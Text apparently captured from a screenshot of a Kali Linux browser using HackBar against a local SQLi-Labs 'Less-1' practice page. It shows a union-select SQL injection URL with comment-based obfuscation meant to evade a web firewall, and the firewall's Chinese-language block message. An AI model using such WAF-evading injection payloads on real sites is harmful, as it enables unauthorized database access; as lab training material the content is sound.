 Less-1 **Error
网站防火墙
网站防火墙
192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,user(),3/*%!a*/-
120%
Kali Linux
Kali Training
Kali Tools
我的钱包-钱包-CSDN
Kali Docs
Kali Forums
NetHunter
Offensive Security
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Loa
Spli
Run
http://192.168.31.94/Less-1/?id=-
1%27/*%!a*/union/*%!a*/select/*%!a*
/1,user/*%!a*/(),3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；